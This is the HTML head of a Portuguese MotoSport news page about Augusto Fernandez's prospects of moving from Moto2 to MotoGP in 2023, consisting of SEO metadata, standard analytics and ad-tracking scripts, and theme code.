

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/moto-gp/moto2-sem-motogp-para-augusto-fernandez-em-2023/
body_size: 36177
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>Moto2: Sem MotoGP para Augusto Fernandez em 2023 - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Em caso de chegar ao título na classe intermédia este ano, Augusto Fernandez dificilmente vai subir à categoria rainha. Para ele o &quot;risco&quot; é ficar no papel de repetente da Moto2 por mais um ano, como aconteceu com Tito Rabat e Johann Zarco no passado. O espanhol da Red Bull KTM Ajo começou a época" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Ricardo Ferreira"/>
	<link rel="canonical" href="https://www.motosport.com.pt/moto-gp/moto2-sem-motogp-para-augusto-fernandez-em-2023/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Moto2: Sem MotoGP para Augusto Fernandez em 2023 - MotoSport" />
		<meta property="og:description" content="Em caso de chegar ao título na classe intermédia este ano, Augusto Fernandez dificilmente vai subir à categoria rainha. Para ele o &quot;risco&quot; é ficar no papel de repetente da Moto2 por mais um ano, como aconteceu com Tito Rabat e Johann Zarco no passado. O espanhol da Red Bull KTM Ajo começou a época" />
		<meta property="og:url" content="https://www.motosport.com.pt/moto-gp/moto2-sem-motogp-para-augusto-fernandez-em-2023/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2022/08/37-augusto-fernandez-ds-8389gallery-full-top-lg.jpg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2022/08/37-augusto-fernandez-ds-8389gallery-full-top-lg.jpg" />
		<meta property="og:image:width" content="1201" />
		<meta property="og:image:height" content="801" />
		<meta property="article:published_time" content="2022-08-16T11:30:09+00:00" />
		<meta property="article:modified_time" content="2022-08-16T10:02:10+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Moto2: Sem MotoGP para Augusto Fernandez em 2023 - MotoSport" />
		<meta name="twitter:description" content="Em caso de chegar ao título na classe intermédia este ano, Augusto Fernandez dificilmente vai subir à categoria rainha. Para ele o &quot;risco&quot; é ficar no papel de repetente da Moto2 por mais um ano, como aconteceu com Tito Rabat e Johann Zarco no passado. O espanhol da Red Bull KTM Ajo começou a época" />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2022/08/37-augusto-fernandez-ds-8389gallery-full-top-lg.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-sem-motogp-para-augusto-fernandez-em-2023\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","name":"Moto GP"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","position":2,"name":"Moto GP","item":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/moto2\/#listItem","name":"Moto2"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/moto2\/#listItem","position":3,"name":"Moto2","item":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/moto2\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-sem-motogp-para-augusto-fernandez-em-2023\/#listItem","name":"Moto2: Sem MotoGP para Augusto Fernandez em 2023"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","name":"Moto GP"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-sem-motogp-para-augusto-fernandez-em-2023\/#listItem","position":4,"name":"Moto2: Sem MotoGP para Augusto Fernandez em 2023","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/moto2\/#listItem","name":"Moto2"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-sem-motogp-para-augusto-fernandez-em-2023\/#newsarticle","name":"Moto2: Sem MotoGP para Augusto Fernandez em 2023 - MotoSport","headline":"Moto2: Sem MotoGP para Augusto Fernandez em 2023","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/ricardo-ferreira\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2022\/08\/37-augusto-fernandez-ds-8389gallery-full-top-lg.jpg","width":1201,"height":801},"datePublished":"2022-08-16T12:30:09+01:00","dateModified":"2022-08-16T11:02:10+01:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-sem-motogp-para-augusto-fernandez-em-2023\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-sem-motogp-para-augusto-fernandez-em-2023\/#webpage"},"articleSection":"Autosport, Moto GP, Moto2, Motosport, Newsletter, Newsletter destaque, Augusto Fernandez, Johann Zarco, Moto2 2022, Red Bull KTM Ajo, Subida a MotoGP, Tito Rabat","dateline":"Publicado em Agosto 16, 2022."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-sem-motogp-para-augusto-fernandez-em-2023\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-sem-motogp-para-augusto-fernandez-em-2023\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/ricardo-ferreira\/#author","url":"https:\/\/www.motosport.com.pt\/author\/ricardo-ferreira\/","name":"Ricardo Ferreira","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-sem-motogp-para-augusto-fernandez-em-2023\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9fd4b574eaaaedd3bd9d2e1ad4e1324f083a4e3aea66d58efa5bd8d8119b7506?s=96&d=mm&r=g","width":96,"height":96,"caption":"Ricardo Ferreira"}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-sem-motogp-para-augusto-fernandez-em-2023\/#webpage","url":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-sem-motogp-para-augusto-fernandez-em-2023\/","name":"Moto2: Sem MotoGP para Augusto Fernandez em 2023 - MotoSport","description":"Em caso de chegar ao t\u00edtulo na classe interm\u00e9dia este ano, Augusto Fernandez dificilmente vai subir \u00e0 categoria rainha. Para ele o \"risco\" \u00e9 ficar no papel de repetente da Moto2 por mais um ano, como aconteceu com Tito Rabat e Johann Zarco no passado. O espanhol da Red Bull KTM Ajo come\u00e7ou a \u00e9poca","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-sem-motogp-para-augusto-fernandez-em-2023\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/ricardo-ferreira\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/ricardo-ferreira\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2022\/08\/37-augusto-fernandez-ds-8389gallery-full-top-lg.jpg","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-sem-motogp-para-augusto-fernandez-em-2023\/#mainImage","width":1201,"height":801},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-sem-motogp-para-augusto-fernandez-em-2023\/#mainImage"},"datePublished":"2022-08-16T12:30:09+01:00","dateModified":"2022-08-16T11:02:10+01:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; Moto2: Sem MotoGP para Augusto Fernandez em 2023" href="https://www.motosport.com.pt/moto-gp/moto2-sem-motogp-para-augusto-fernandez-em-2023/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-sem-motogp-para-augusto-fernandez-em-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-sem-motogp-para-augusto-fernandez-em-2023%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-sem-motogp-para-augusto-fernandez-em-2023\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
